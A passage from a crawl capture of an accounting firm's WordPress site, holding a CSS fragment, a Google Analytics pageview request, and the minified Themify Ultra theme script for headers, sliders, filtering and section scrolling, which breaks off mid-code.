	height: max-content;
	margin-right: 1em;
}

.header-two .tb-column-inner >* {
	width:50%;
	float: left;
	display: flex;
	flex-flow: column;
	padding: 1em;
}

.contact-container {
	background-size: 100% !important;
	background-position: center top !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=709716312&t=pageview&_s=1&dl=https%3A%2F%2Fexcelaccountingservices.ca%2Fhello-world%2F&ul=en-us%40posix&dt=Hello%20world!%20-%20Excel%20Accounting%20Services&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=158618503&gjid=240967771&cid=1856460317.1769314610&tid=UA-102804555-38&_gid=1760868082.1769314610&_r=1&_slc=1&gtm=45He61m0n81PBZC4FKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616986~115938466~115938469~116682875~117041587~117099528~117223566&z=1232776973
body_size: -454
content:
2,cG-71VYETK7KD

--- FILE ---
content_type: application/javascript
request_url: https://excelaccountingservices.ca/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=1.9.9
body_size: 9619
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,k,m){a instanceof String&&(a=String(a));for(var h=a.length,l=0;l<h;l++){var p=a[l];if(k.call(m,p,l,a))return{i:l,v:p}}return{i:-1,v:void 0}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(a,k,m){a!=Array.prototype&&a!=Object.prototype&&(a[k]=m.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};
$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(a,k,m,h){if(k){m=$jscomp.global;a=a.split(".");for(h=0;h<a.length-1;h++){var l=a[h];l in m||(m[l]={});m=m[l]}a=a[a.length-1];h=m[a];k=k(h);k!=h&&null!=k&&$jscomp.defineProperty(m,a,{configurable:!0,writable:!0,value:k})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,m){return $jscomp.findInternal(this,a,m).v}},"es6-impl","es3");
$jscomp.polyfill("Number.isFinite",function(a){return a?a:function(a){return"number"!==typeof a?!1:!isNaN(a)&&Infinity!==a&&-Infinity!==a}},"es6-impl","es3");$jscomp.polyfill("Number.isInteger",function(a){return a?a:function(a){return Number.isFinite(a)?a===Math.floor(a):!1}},"es6-impl","es3");var FixedHeader={},LayoutAndFilter={},themifyScript,ThemifySlider,ThemifyMediaElement,qp_max_pages;
!function(a){var k=a.event,m={_:0},h=0,l,p;var x=k.special.throttledresize={setup:function(){a(this).on("resize",x.handler)},teardown:function(){a(this).off("resize",x.handler)},handler:function(u,n){var t=this,w=arguments;l=!0;p||(setInterval(function(){h++;(h>x.threshold&&l||n)&&(u.type="throttledresize",k.dispatch.apply(t,w),l=!1,h=0);9<h&&(a(m).stop(),p=!1,h=0)},30),p=!0)},threshold:0}}(jQuery);
(function(a){var k=a.event,m;var h=k.special.debouncedresize={setup:function(){a(this).on("resize",h.handler)},teardown:function(){a(this).off("resize",h.handler)},handler:function(a,p){var l=this,u=arguments,n=function(){a.type="debouncedresize";k.dispatch.apply(l,u)};m&&clearTimeout(m);p?n():m=setTimeout(n,h.threshold)},threshold:150}})(jQuery);
(function(a){function k(){var b=a(v+" "+w),c=themifyScript.responsiveBreakpoints||{},d=window.innerWidth,e={desktop:d>=c.tablet_landscape,tablet:d<c.tablet_landscape&&d>=c.mobile,mobile:d<=c.mobile};b.length&&b.each(function(){var b=a(this);if(b.is(":hidden"))b.remove();else if(b.is(".hide-desktop, .hide-tablet, .hide-mobile"))for(var c in e)e[c]&&b.is(".hide-"+c)&&b.remove()});window.top._rowColAlign="col_align_middle"}function m(b,c){b&&("function"!==typeof a.fn.isotope?Themify.LoadAsync(themifyScript.themeURI+
"/js/jquery.isotope.min.js",function(){c()},null,null,function(){return"undefined"!==typeof a.fn.isotope}):c())}function h(){return a("body").hasClass("touch")}function l(b){var c;a("body,html").animate({scrollTop:b},{duration:800,start:function(){"undefined"!==typeof Rellax&&"function"===typeof Rellax.disableCheckPosition&&Rellax.disableCheckPosition()},complete:function(){"undefined"!==typeof Rellax&&"function"===typeof Rellax.enableCheckPosition&&(clearTimeout(c),c=setTimeout(Rellax.enableCheckPosition,
1E3))}})}function p(a){a=a.prop("class").split(" ");for(var b=/^tb_section-/i,d=null,e=0;e<a.length;e++)b.test(a[e])&&(d=a[e]);return null==d?"":d.replace("tb_section-","")}function x(){var b=a("body"),c=!1,d=themifyScript.hash.replace("#",""),e=!a("body.full-section-scrolling-single").length;a(".module_row").length&&(a("body.full-section-scrolling-horizontal").length?(a(v).wrapInner('<div style="display: block" class="section-container '+a(".module_row").first().removeClass("module_row_slide").attr("class").replace("module_row_0",
"")+'"></div>').children().children().addClass("module_row_slide"),a(".section-container").removeClass("module_row_0 fullwidth fullcover"),a(".module_row_section:not(:first-child)").each(function(){var b=a(this).parent().clone(!0,!0);b.children().eq(a(this).index()).nextAll().andSelf().remove();b.attr("class","section-container "+b.children().first().attr("class").replace(/module_row_[0-9]+/g,"")).removeClass("module_row_slide fullwidth fullcover");a(this).parent().before(b);a(this).prevAll().remove();
a(this).parent().attr("class","section-container "+a(this).parent().children().first().attr("class").replace(/module_row_[0-9]+/g,"")).removeClass("module_row_slide fullwidth fullcover")})):(a(".module_row_slide:first-child").removeClass("module_row_slide"),a(w).each(function(){for(var b=a(this),c=[];;)if(b.next().is(".module_row_slide"))c.push(b.next().clone(!0,!0)),b.next().remove();else break;a(this).wrap("<div></div>");a(this).parent().attr("class","section-container "+a(this).attr("class").replace(/module_row_[0-9]+/g,
"")).css("display","block").removeClass("fullwidth fullcover").append(c);a(this).addClass("module_row_slide")})));var f=n?v+" > .section-container":".section-container",g=n||""==themifyScript.hash.replace("#","")?!0:!1,f=a(f).map(function(){var b=a(this);return(b=n&&b.is('[class*="tb_section-"]')?p(b):b.attr("id"))?b:""});a(v).fullpage({resize:!1,sectionSelector:".section-container",slideSelector:".module_row_slide",scrollOverflow:!0,navigation:!0,lockAnchors:!0,autoScrolling:g,scrollHorizontally:e,
scrollHorizontallyKey:"QU5ZX1UycmMyTnliMnhzU0c5eWFYcHZiblJoYkd4NWhLbA==",slidesNavigation:!1,anchors:f,afterRender:function(){g||a.fn.fullpage.setAutoScrolling(!0);a(".module_row_slide").each(function(){a(this).parent().hide();a(this).css({"padding-top":a(this).css("padding-top").replace(/%/g,"vh"),"padding-bottom":a(this).css("padding-bottom").replace(/%/g,"vh")});a(this).parent().show()});var c=a(".module_row_slide.active, .section",a(".section-container.active")),d=n&&c.is('[class*="tb_section-"]')?
p(c):c.prop("id"),q=a("#main-nav").find('a[href$="#'+d+'"]');setTimeout(function(){a(".section_loader").hide();"undefined"!==typeof ThemifyBuilderModuleJs&&"undefined"!==typeof D&&D()},1E3);if(n){var y=a("#fp-nav").find("li").get(a(".module_row").length);"undefined"!==typeof y&&y.hide()}0<q.length&&q.closest("li").addClass("current_page_item").siblings().removeClass("current_page_item current-menu-item");q=a(w).find(".fp-tableCell, .fp-scrollable, .fp-scroller").children(".builder_row_cover, .row-slider, .column-slider, .subrow-slider");
q.length&&q.each(function(){var b=a(this).closest(".module_row");!b.is(".builder_row_cover, .row-slider, .column-slider, .subrow-slider")&&b.prepend(this)});b.trigger("themify_onepage_after_render",[c,d])},afterLoad:function(){var f=a(w+".active",a(v)),e=n&&f.is('[class*="tb_section-"]')?p(f):f.prop("id"),q=a("#main-nav").find('a[href$="#'+e+'"]');0<q.length&&q.closest("li").addClass("current_page_item").siblings().removeClass("current_page_item current-menu-item");history.pushState&&e&&(c&&d!==e?
history.pushState(null,null,"#"+e):history.replaceState(null,null,"#"+e));c=!0;b.trigger("themify_onepage_afterload",[f,e]);z&&!FixedHeader.$headerWrap.hasClass("fixed-header")&&FixedHeader.scrollEnabled()},onLeave:function(c,d,f){if(0<b.find("> .mfp-wrap").length)return!1;var e=n?a(v).children(".section-container"):a(v).find(w);if(0<e.length&&0<c&&0<d)if("up"===f)for(;c>=d;c--)e.eq(c-1).find(".module_row").css("visibility","visible");else for(;c<=d;c++)e.eq(c-1).find(".module_row").css("visibility",
"visible")}})}function u(b,c){if("undefined"!==typeof a.fn.infinitescroll){var d=parseInt(themifyScript.maxPages);"undefined"!==typeof qp_max_pages&&(d=qp_max_pages);b.infinitescroll({navSelector:"#load-more a:last",nextSelector:"#load-more a:last",itemSelector:c,loadingText:"",donetext:"",loading:{img:themifyScript.loadingImg},maxPage:d,behavior:"auto"!==themifyScript.autoInfinite?"twitter":"",pathParse:function(a){return a.match(/^(.*?)\b\d+\b(?!.*\b\d+\b)(.*?$)/).slice(1)},bufferPx:parseInt(themifyScript.bufferPx),
pixelsFromNavToBottom:a("#footerwrap").height(),state:{currPage:themifyScript.currentPage&&Number.isInteger(+themifyScript.currentPage)?+themifyScript.currentPage:1}},function(c,f,g){var e=a(c);a(".newItems").removeClass("newItems");e.addClass("newItems");"reset"===themifyScript.resetFilterOnLoad&&LayoutAndFilter.reset();e.hide().imagesLoaded(function(){e.fadeIn();a(".wp-audio-shortcode, .wp-video-shortcode").not("div").each(function(){var b=a(this);0===b.closest(".mejs-audio").length&&ThemifyMediaElement.init(b)});
history.pushState&&!+themifyScript.infiniteURL&&history.pushState(null,null,g);a(".post").contents().find("a:not([class='comment-reply-link'], [id='cancel-comment-reply-link'], .themify_lightbox, .post-content a[href$='jpg'], .post-content a[href$='gif'], .post-content a[href$='png'], .post-content a[href$='JPG'], .post-content a[href$='GIF'], .post-content a[href$='PNG'], .post-content a[target='_new'], .post-content a[target='_blank'])").click(function(){var b=a(this).attr("href");window.parent.location.assign(b);
return!1});Themify.InitGallery();m("object"===typeof b.data("isotope"),function(){b.isotope("appended",e)});b.hasClass("auto_tiles")&&a("body").hasClass("tile_enable")&&b.trigger("infiniteloaded.themify",[e]);LayoutAndFilter.filterActive&&(LayoutAndFilter.enableFilters(),"scroll"===themifyScript.scrollToNewOnLoad&&LayoutAndFilter.restore());a("#infscr-loading").fadeOut("normal");1===d&&a("#load-more, #infscr-loading").remove();a("body").trigger("infiniteloaded.themify",[e]);a(window).trigger("resize")});
--d;1<d&&"auto"!==themifyScript.autoInfinite&&a(".load-more-button").show()});"auto"===themifyScript.autoInfinite&&a("#load-more, #load-more a").hide()}}var n=!a(".type-section").length,t=a("body").hasClass("full-section-scrolling")&&themifyScript.fullPageScroll&&!n,w=".section-post:not(.section-post-slide)",v="div:not(.module-layout-part) > #loops-wrapper",z=a("body").hasClass("fixed-header"),D;n&&(t=a("body").hasClass("full-section-scrolling")&&themifyScript.fullPageScroll&&a(".themify_builder").length&&
a("body").hasClass("full-section-scrolling"),w=".module_row:not(.module_row_slide)",v="div:not(.module-layout-part) > .themify_builder_content:not(.not_editable_builder)");t&&k();FixedHeader={headerHeight:0,hasHeaderSlider:!1,headerSlider:!1,$pageWrap:a("#pagewrap"),$headerWrap:a("#headerwrap"),stickyHeader:themifyScript.sticky_header,init:function(){var b=this;b.calculateHeaderHeight();if(z){if(t)a("body").on("themify_onepage_afterload",function(c,e,f){c=0<a(".module_row_slide.active",a(".section-container.active")).index();
b.activate(c);c&&(c=b.headerHeight,b.calculateHeaderHeight(),c!=b.headerHeight&&b.updatePageOffset())}.bind(b));else b.activate(!1),a(window).on("scroll touchstart.touchScroll touchmove.touchScroll",function(a){b.activate(!1)}.bind(b));a(window).load(b.updatePageOffset.bind(b)).on("debouncedresize",function(a){a.isTrigger||setTimeout(function(){b.calculateHeaderHeight();b.updatePageOffset()}.bind(b),400)});0<a("#gallery-controller").length&&(b.hasHeaderSlider=!0);if(b.stickyHeader){var c='<img id="sticky_header_logo" src="'+
b.stickyHeader.src+'"',c=c+"/>";a("#site-logo a").prepend(c)}a("body").on("announcement_bar_position announcement_bar_scroll_on_after announcementBarUpdate",b.calculateHeaderHeight.bind(b))}},activate:function(b){var c=a(window).scrollTop();t||(b||c>=this.headerHeight?!this.$headerWrap.hasClass("fixed-header")&&this.scrollEnabled():this.$headerWrap.hasClass("fixed-header")&&this.scrollDisabled())},scrollDisabled:function(){this.$headerWrap.removeClass("fixed-header");a("#header").removeClass("header-on-scroll");
a("body").removeClass("fixed-header-on");this.$headerWrap.hide();this.$headerWrap.get(0).offsetHeight;this.$headerWrap.show();this.calculateHeaderHeight();this.updatePageOffset();this.triggerHeaderSlider()},scrollEnabled:function(){this.updatePageOffset();this.$headerWrap.addClass("fixed-header");a("#header").addClass("header-on-scroll");a("body").addClass("fixed-header-on");this.triggerHeaderSlider()},triggerHeaderSlider:function(){this.hasHeaderSlider&&"object"===typeof this.$headerWrap.data("backstretch")&&
(this.$headerWrap.data("backstretch").resize(),a("#gallery-controller .slides").trigger("next"))},calculateHeaderHeight:function(){var b="fixed"===this.$headerWrap.css("position")?a("body").offset().top:"";this.headerHeight=this.$headerWrap.outerHeight(!0)-(b?parseInt(b):0);this.$headerWrap.css("margin-top",b)},updatePageOffset:function(){this.$pageWrap.css("paddingTop",Math.floor(this.headerHeight))}};FixedHeader.init();ThemifySlider={recalcHeight:function(b,c){var d=[];a.each(b,function(){d.push(a(this).outerHeight(!0))});
var e=Math.max.apply(Math,d);c.closest(".carousel-wrap").find(".caroufredsel_wrapper, .slideshow").each(function(){a(this).outerHeight(e)})},didResize:!1,createCarousel:function(b){var c=this;b.each(function(){var b=a(this);b.carouFredSel({responsive:!0,prev:"#"+b.data("id")+" .carousel-prev",next:"#"+b.data("id")+" .carousel-next",pagination:{container:"#"+b.data("id")+" .carousel-pager"},circular:!0,infinite:!0,swipe:!0,scroll:{items:b.data("scroll"),fx:"scroll",duration:parseInt(b.data("speed"))},
auto:{play:"off"!==b.data("autoplay"),timeoutDuration:"off"!==b.data("autoplay")?parseInt(b.data("autoplay")):0},items:{visible:{min:1,max:b.data("visible")?parseInt(b.data("visible")):1},width:222},onCreate:function(e){var f=b.closest(".slideshow-wrap");f.css({visibility:"visible",height:"auto"});a(window).on("throttledresize",function(){c.recalcHeight(e.items,b)});a(window).resize();setTimeout(function(){f.find(".carousel-nav-wrap").css("width",18*parseInt(f.find(".carousel-pager").find("a").length)+
"px")},200)}})})}};LayoutAndFilter={filterActive:!1,init:function(b){a(".post-filter+.loops-wrapper:not(.auto_tiles),.masonry:not(.list-post):not(.auto_tiles), .post-filter+.loops-wrapper .ptb_loops_wrapper",b).prepend('<div class="grid-sizer"></div><div class="gutter-sizer"></div>');Themify.is_builder_active||(this.enableFilters(),this.filterActive=!0);this.filter(b)},enableFilters:function(){var b=a(".post-filter");0<b.find("a").length&&"undefined"!==typeof a.fn.isotope&&b.find("li").each(function(){var b=
a(this),d=b.parent().next(),e=b.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ","");0===d.find(".post.cat-"+e).length?b.hide():b.show()})},filter:function(b){var c=a(".post-filter",b),d=!a("body").hasClass("rtl");initFilter=function(){c.each(function(){var b=a(this),c={isOriginLeft:d,percentPosition:!0},g=b.next();g.has(".ptb_loops_wrapper").length&&(g.find(".grid-sizer, gutter-sizer").remove(),g=g.find(".ptb_loops_wrapper"));c.masonry={columnWidth:g.children(".grid-sizer").length?
".grid-sizer":null,gutter:g.children(".gutter-sizer").length?".gutter-sizer":null};g.hasClass("masonry")||g.imagesLoaded(function(){c.itemSelector=".post";c.layoutMode="fitRows";c.fitRows={gutter:g.children(".gutter-sizer").length?".gutter-sizer":null};g.addClass("masonry-done").isotope(c)});b.addClass("filter-visible").on("click","a",function(d){d.preventDefault();var e=a(this).parent(),q=!1,f=a("body").hasClass("tile_enable")&&g.hasClass("auto_tiles");e.hasClass("active")?(e.removeClass("active"),
!f&&(c.filter=".post")):(e.addClass("active").siblings().removeClass("active"),q=e.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),!f&&(c.filter=".cat-"+q));!d.isTrigger&&f&&g.data("themify_tiles")?(d=g.children(".post"),d.show(),q&&d.not(".cat-"+q).hide(),g.data("themify_tiles").update(),setTimeout(function(){a.themify_tiles.resizeParent(g);b.removeClass("filter-disable")},Math.round(1E3*parseFloat(g.css("transition-duration")))+100)):g.addClass("masonry-done").imagesLoaded(function(){g.isotope(c);
b.removeClass("filter-disable")})})})};if(Themify.is_builder_active)a("body").one("builder_load_module_partial",function(a,b,d){!b&&m(0<c.find("a").length,initFilter)});else m(0<c.find("a").length,initFilter)},scrolling:!1,reset:function(){a(".post-filter").find("li.active").find("a").addClass("previous-active").trigger("click");this.scrolling=!0},restore:function(){var b=a(".newItems").first(),c=this,b=b.offset().top-b.outerHeight(!0)/2,d=800;800<=b&&(d=800+Math.abs(b/1E3*100));a("html,body").stop().animate({scrollTop:b},
d,function(){c.scrolling=!1})},layout:function(b){var c=a(".loops-wrapper.masonry:not(.list-post)",b);if(0<c.length){var d=function(){c.addClass("masonry-done").isotope({masonry:{columnWidth:".grid-sizer",gutter:".gutter-sizer"},itemSelector:".loops-wrapper > article",isOriginLeft:!a("body").hasClass("rtl")}).isotope("once","layoutComplete",function(){a(window).trigger("resize")})},e=c.children(".loops-wrapper > article").last();if(e.hasClass("wow"))e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",
function(){setTimeout(d,1E3)});else d()}if("yes"===themifyScript.shop_masonry){var f=a(".woocommerce.archive",b).find("#content").find("ul.products");f.length&&f.imagesLoaded(function(){f.isotope({layoutMode:"fitRows",itemSelector:".product",isOriginLeft:!a("body").hasClass("rtl")}).addClass("masonry-done")})}var g=a(".gallery-wrapper.packery-gallery",b);0<g.length&&g.imagesLoaded(function(){g.isotope({layoutMode:"packery",itemSelector:".item"})})},reLayout:function(){a(".masonry").not(".list-post").each(function(){var b=
a(this);"object"===typeof b.data("isotope")&&b.isotope("layout")});var b=a(".gallery-wrapper.packery-gallery");0<b.length&&"object"===typeof b.data("isotope")&&b.isotope("layout");"yes"===themifyScript.shop_masonry&&(b=a(".woocommerce.archive").find("#content").find("ul.products"),b.length&&"object"===typeof b.data("isotope")&&b.isotope("layout"))}};a(document).ready(function(){function b(){var b=0<a(".post-filter+.loops-wrapper,.masonry:not(.list-post)").length||"yes"===themifyScript.shop_masonry&&
0<a(".woocommerce.archive").find("#content").find("ul.products").length||0<a(".gallery-wrapper.packery-gallery").length;m(b,function(){LayoutAndFilter.init();c.imagesLoaded().always(function(){LayoutAndFilter.layout()})})}var c=a("body"),d=a("#header"),e=a(".header-icons"),f=a("#menu-icon"),g=a("#cart-icon"),k=a(".cart-icon"),n=k.clone(),q=function(){if(k.length){var b=null;c.is(".header-leftpane, .header-rightpane")?b=a(".social-widget"):!c.hasClass("skin-ecommerce")&&e.is(":visible")&&(b=e);b&&
!n.data("icon-moved")&&(n.appendTo(b),n.data("icon-moved",1));n.toggle(!!b);k.toggle(!b)}};q();var y;a(window).on("resize",function(){clearTimeout(y);y=setTimeout(q,200)});var r=a(".header-top-widgets .header-widget").wrap("</p>").parent().html();void 0!=r&&a(".header-top-widgets #headerwrap").prepend("<div class='header-widget-full clearfix'><div class='header-widget-inner'>"+r+"</div></div>");"undefined"!==typeof a.fn.themifyScrollHighlight&&c.themifyScrollHighlight();if(Themify.is_builder_active)c.one("builder_load_module_partial",
function(a,c,d){c||b()});else b();var A=a(".back-top");if(0<A.length){if(!t&&A.hasClass("back-top-float"))a(window).on("scroll touchstart.touchScroll touchmove.touchScroll",function(){10>window.scrollY?A.addClass("back-top-hide"):A.removeClass("back-top-hide")});A.on("click",function(b){b.preventDefault();b.stopPropagation();t?a("#footerwrap").toggleClass("expanded"):l(0)})}h()&&"function"!=typeof a.fn.themifyDropdown&&Themify.LoadAsync(themify_vars.url+"/js/themify.dropdown.js",function(){a("#main-nav").themifyDropdown()});
if(c.hasClass("header-minbar")||c.hasClass("header-leftpane"))f.themifySideMenu({close:"#menu-icon-close",side:"left"}),r=function(){if("undefined"!==typeof a.fn.niceScroll&&!h()){var b=d;c.hasClass("header-minbar")&&(b=a("#mobile-menu"));b.niceScroll();c.on("sidemenushow.themify",function(){setTimeout(function(){b.getNiceScroll().resize()},200)})}},d.length&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",r,null,null,function(){return"undefined"!==
typeof a.fn.niceScroll}):r());else if(c.hasClass("header-slide-out")||c.hasClass("header-rightpane")){if(f.themifySideMenu({close:"#menu-icon-close",side:"right"}),r=function(){if("undefined"!==typeof a.fn.niceScroll&&!h()){var b=d;c.hasClass("header-slide-out")&&(b=a("#mobile-menu"));b.niceScroll();c.on("sidemenushow.themify",function(){setTimeout(function(){b.getNiceScroll().resize()},200)})}},d.length||c.hasClass("header-slide-out"))"function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+
"/js/jquery.nicescroll.min.js",r,null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):r()}else{f.themifySideMenu({close:"#menu-icon-close"});var B=a('<div class="body-overlay">');c.append(B).on("sidemenushow.themify",function(){B.addClass("body-overlay-on")}).on("sidemenuhide.themify",function(){B.removeClass("body-overlay-on")}).on("click.themify touchend.themify",".body-overlay",function(){f.themifySideMenu("hide");g.themifySideMenu("hide")});a(window).resize(function(){a("#mobile-menu").hasClass("sidemenu-on")&&
f.is(":visible")?B.addClass("body-overlay-on"):B.removeClass("body-overlay-on")})}c.hasClass("header-overlay")||(a("#main-nav li.menu-item-has-children > a, #main-nav li.page_item_has_children > a").after("<span class='child-arrow'></span>"),a("#main-nav li.menu-item-has-children > .child-arrow, #main-nav li.page_item_has_children > .child-arrow").click(function(){a(this).toggleClass("toggle-on");return!0}));a('a[href="#slide-cart"]').themifySideMenu({panel:"#slide-cart",close:"#cart-icon-close"});
a(".highlight-post:odd").addClass("odd");r=function(){"undefined"===typeof a.fn.niceScroll||h()||1200<a(window).width()&&a(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").niceScroll()};a(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").length&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",
r,null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):r());var p=a(".header-horizontal, .header-top-bar, .boxed-compact, .header-stripe").find(".header-widget");0<p.length&&(a(".header-horizontal #main-nav, .header-top-bar #main-nav, .boxed-compact #main-nav, .header-stripe #main-nav").after(a('<a href="#" class="pull-down">')),a(".pull-down").on("click",function(b){h()||("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",function(){p.getNiceScroll().resize()},
null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):p.getNiceScroll().resize());a("#header").toggleClass("pull-down-close");p.slideToggle("fast",function(){a("#pagewrap").css("paddingTop",a("#headerwrap").outerHeight(!0))});b.preventDefault()}));a(window).resize(function(){if(1200>a(window).width()){var b=a(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget");b.length&&!h()&&("function"!==typeof a.fn.niceScroll?
Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",function(){b.getNiceScroll().remove()},null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):b.getNiceScroll().remove());b.attr("style","")}});c.on("click",".loops-wrapper.grid4.polaroid .post-image + .post-content, .loops-wrapper.grid3.polaroid .post-image + .post-content, .loops-wrapper.grid2.polaroid .post-image + .post-content, .loops-wrapper.grid4.overlay .post-image + .post-content, .loops-wrapper.grid3.overlay .post-image + .post-content, .loops-wrapper.grid2.overlay .post-image + .post-content",
function(){var b=a(this).closest(".post").find("a[data-post-permalink]");b.attr("href")&&!b.hasClass("themify_lightbox")&&(window.location=b.attr("href"))});if(0<a(".loops-wrapper.slider").length){var v=0;a(".loops-wrapper.slider").each(function(){v++;var b=a(this);"undefined"===typeof b.attr("id")&&b.attr("id","loops-wrapper-"+v);var c=b.attr("id");b.addClass("slideshow-wrap");0===b.find(".slideshow").length?b.wrapInner('<div class="slideshow" data-id="'+c+'" data-autoplay="off" data-speed="1000" data-effect="scroll" data-visible="3" />'):
b.find(".slideshow").attr("data-id",c)})}0<a(".slideshow").length&&(a.fn.carouFredSel?ThemifySlider.createCarousel(a(".slideshow")):Themify.LoadAsync(themify_vars.url+"/js/carousel.min.js",function(){ThemifySlider.createCarousel(a(".slideshow"))},null,null,function(){return"undefined"!==typeof a.fn.carouFredSel}));var u=a("#headerwrap");c.on("announcement_bar_position announcement_bar_scroll_on_after",function(b,c){a("#pagewrap").css("paddingTop",Math.floor(u.outerHeight(!0)))}).on("announcement_bar_position",
function(b,c){if(a(this).hasClass("header-minbar")){var d=u.width();c.css({left:d-Math.abs(parseInt(u.css("left"),10)),right:d-Math.abs(parseInt(u.css("right"),10))})}});var z=0,E=c.hasClass("header-top-bar")||c.hasClass("header-horizontal")||c.hasClass("header-top-widgets")||c.hasClass("boxed-compact")||c.hasClass("header-stripe")||c.hasClass("header-magazine");a(window).resize(function(){E&&(a(window).width()>tf_mobile_menu_trigger_point?a("#main-nav li.has-mega-column > ul, #main-nav li.has-mega-sub-menu > .mega-sub-menu").css("width",
a("#header").width()):a("#main-nav li.has-mega-column > ul,#main-nav li.has-mega-sub-menu > .mega-sub-menu").removeAttr("style"));!z&&"function"===typeof C&&a(".mobile_menu_active").length&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",C,null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):C(),z=1)});a(".header-overlay #main-nav li.menu-item-has-children > a, .header-overlay #main-nav li.page_item_has_children > a").after("<span class='child-arrow'></span>");
a(".header-overlay #main-nav li.menu-item-has-children > .child-arrow, .header-overlay #main-nav li.page_item_has_children > .child-arrow").click(function(){a(this).toggleClass("toggle-on").next("div, ul").toggle("fast");return!0});var C=function(){if("undefined"!==typeof a.fn.niceScroll&&!h()&&c.hasClass("header-overlay")){var b=a("#mobile-menu");b.niceScroll();c.on("sidemenushow.themify",function(){setTimeout(function(){b.getNiceScroll().resize()},200)})}};a(".mobile_menu_active").length&&("function"!==
typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",C,null,null,function(){return"undefined"!==typeof a.fn.niceScroll}):C());t&&"undefined"===typeof a.fn.fullpage&&Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.fullpage.extensions.min.js",function(){c.trigger("themify_fullpage_afterload")},null,null,function(){return"undefined"!==typeof a.fn.fullpage});if(t&&c.hasClass("query-section")){themifyScript.hash=window.location.hash.replace("#","").replace("!/",
"");"undefined"!==typeof a.fn.themifyScrollHighlight&&(c.on("scrollhighlight.themify",function(b,c){"undefined"!=typeof c&&""!=c&&a("#fp-nav").find("li").eq(a(".tb_section-"+c.replace("#","")).index()).find("a").trigger("click")}),a(window).trigger("scroll"));var F=setInterval(function(){"undefined"!==typeof ThemifyBuilderModuleJs&&(clearInterval(F),D=ThemifyBuilderModuleJs.wowInit,ThemifyBuilderModuleJs.wowInit=function(){})},100);c.on("themify_fullpage_afterload",function(){x();c.on("builder_toggle_frontend",
function(b,c){"undefined"!==typeof a.fn.fullpage&&(c?(a.fn.fullpage.destroy("all"),a("html,body").css("overflowY","auto")):x())})});a(window.frameElement).is("#themify_builder_site_canvas_iframe")&&"undefined"===typeof a.fn.fullpage&&Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.fullpage.extensions.min.js",function(){c.trigger("themify_fullpage_afterload");a.fn.fullpage.destroy("all")},null,null,function(){return"undefined"!==typeof a.fn.fullpage});c.on("themify_onepage_afterload",function(b,
c){tbLocalScript&&tbLocalScript.animationInviewSelectors&&"undefined"!==typeof ThemifyBuilderModuleJs&&ThemifyBuilderModuleJs.wow&&a(tbLocalScript.animationInviewSelectors).each(function(b,d){a(d,c).each(function(){ThemifyBuilderModuleJs.wow.show(this)})})}).on("themify_onepage_afterload themify_onepage_after_render",function(b,c,d){a.fn.waypoint&&Waypoint.refreshAll();"undefined"!==typeof ThemifyBuilderModuleJs&&null!==ThemifyBuilderModuleJs.wow&&"boolean"===typeof ThemifyBuilderModuleJs.wow.scrollHandler()&&
ThemifyBuilderModuleJs.wow.scrollHandler()})}else a(".section_loader").hide();if(t)c.on("themify_fullpage_afterload",function(){c.on("click",'a[href*="#"]:not(.themify_lightbox)',function(b){var c=a(this).prop("href"),d=c.indexOf("#"),c=-1!=d?c.substring(d+1):"",d=a(".tb_section-"+c);1<c.length&&0<d.length&&"header"!==c&&(d.offset(),0<a(".fixed-header").length&&a("#headerwrap").outerHeight(!0),a.fn.fullpage.moveTo(d.index(w)+1),b.preventDefault())})});a(".loops-wrapper.overlay .post").each(function(){a(this).find(".post-image").insertBefore(a(this).find(".post-content"))});
r=function(){"undefined"!==typeof a.fn.ThemifyMegaMenu&&(a(".has-mega-sub-menu").each(function(){a(this).find("> ul").removeAttr("class").wrap('<div class="mega-sub-menu sub-menu" />').after('<div class="mega-menu-posts" />').find("li.menu-item-type-taxonomy").addClass("mega-link")}),a(".has-mega-sub-menu").ThemifyMegaMenu({events:themifyScript.events}))};a(".has-mega-sub-menu").length&&("function"!==typeof a.fn.ThemifyMegaMenu?Themify.LoadAsync(themifyScript.themeURI+"/themify/megamenu/js/themify.mega-menu.js",
